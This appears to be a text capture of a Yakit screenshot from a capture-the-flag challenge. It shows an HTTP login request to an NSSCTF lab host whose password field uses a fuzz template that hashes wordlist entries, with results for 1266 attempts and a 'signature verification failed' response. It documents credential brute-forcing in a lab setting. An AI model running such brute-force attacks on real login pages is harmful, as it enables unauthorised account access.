 Request 数据包扫描 美化 热加载 构造请求
1 POST /login.php HTTP/1.1
2 Host ? : node6.anna.nssctf.cn:27108
3 Content-Length auto : 107
4 X-Sign: 69314350a5ddb329ac46ccaeedc141fe
5 Accept-Language: zh-CN
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://node6.anna.nssctf.cn:27108
10 Referer: http://node6.anna.nssctf.cn:27108/login.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=19c95648a493db0d9ecf8993326470c5
13 Connection: keep-alive
14
15 username=21232f297a57a5a743894a0e4a801fc3&password={{md5({{file:line
(D:\yakit\yakit-projects\temp\tmp309219670.txt)}})}}&timestamp=1748183159039
成功[1266] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
252 POST 200 57 34 0192023a7
1 POST 200 45 56 81dc9bdb5
2 POST 200 45 55 25d55ad28
3 POST 200 45 60 96301da42
4 POST 200 45 64 d8578edf84
5 POST 200 45 64 084e0343a
6 POST 200 45 63 f379eaf3c8
7 POST 200 45 63 c8837b23ff
8 POST 200 45 63 670b14728
9 POST 200 45 62 dc0fa7df3d
10 POST 200 45 63 3ad765256
快速预览 请求 响应 提取数据 美化 编码
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sun, 25 May 2025 14:40:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 57
11
12 {"code":403,"msg":"\u7b7e\u540d\u9a8c\u8bc1\u5931\u8d25 签名验证失败"}
远端地址:110.42.247.147:27108;
响应时间:34ms; 总耗时:34ms; UR
L:http://node6.anna.nssctf.cn:27...